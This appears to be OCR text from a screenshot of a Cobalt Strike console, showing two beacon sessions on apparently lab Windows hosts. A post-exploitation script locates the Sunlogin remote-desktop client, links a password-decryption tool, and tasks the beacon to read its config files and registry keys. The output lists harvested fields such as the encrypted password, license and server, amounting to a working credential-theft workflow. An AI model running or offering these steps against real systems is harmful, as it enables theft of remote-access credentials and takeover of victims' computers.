 external internal listener user computer note process
192.168.1.5 192.168.93.1 test jiushi * DESKTOP-IE6A9NU beacon.exe 278
192.168.1.5 192.168.93.134 test jiushi DESKTOP-TN1MD4S beacon.exe 471
事件日志 X Listeners X Scripts X 脚本控制台 X Beacon 192.168.93.1@27892 X
[*] 向日葵密码解密工具:https://github.com/wafinfo/Sunflower_get_Password
[*] 向日葵进程检测
[+] host called home, sent: 12 bytes
[*] SunloginClientLite_1.0.2_x64.exe 31340
[*] SunloginClientLite_1.0.2_x64.exe 46360
[*] 向日葵配置文件获取
[*] 本机验证码参数: encry_pwd
本机识别码参数: fastcode(去掉开头字母)
sunlogincode: 判断用户是否登录状态
请判断config.ini配置文件中是否存在sunlogincode参数,存在为登录状态否则未登录
[*] 安装版向日葵路径:C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
[*] 便携版(绿色版)向日葵路径: C:\Users\<UserName>\AppData\Roaming\Oray\SunloginClientLite\sys_lite_config.ini
[*] 便携版(绿色版)整体配置文件: C:\ProgramData\Oray\SunloginClient\config.ini
[*] Tasked beacon to run: type "C:\Program Files\Oray\SunLogin\SunloginClient\config.ini"
[*] Tasked beacon to run: type "C:\Users\jiushi\AppData\Roaming\Oray\SunloginClientLite\sys_lite_config.ini"
[*] Tasked beacon to run: type "C:\ProgramData\Oray\SunloginClient\config.ini"
[*] 向日葵配置注册表信息获取
[*] Tasked beacon to query HKU\.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginInfo (x64)
[*] Tasked beacon to query HKU\.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginGreenInfo (x64)
[+] host called home, sent: 5645 bytes
[-] Could not open registry key: 2
[+] received output:
base_encry_pwd
base_sunlogincode
base_license
base_licensepsw
base_fastcode
base_fastcodepsw
base_sunloginserver
[+] received output:
系统找不到指定的路径。
[+] received output:
[base]
encry_pwd
sunlogincode=
license=0795-f6c0-5b8e-c748
licensepsw=
fastcode=
fastcodep
sunloginserver=rc10-fc04.oray.com:443
[+] received output:
[base]
config_path=C:\ProgramData\Oray\SunloginClient\config.ini
tracksvr=
is_enterprise=0
macaddress=
[DESKTOP-IE6A9NU] jiushi */27892 (x64)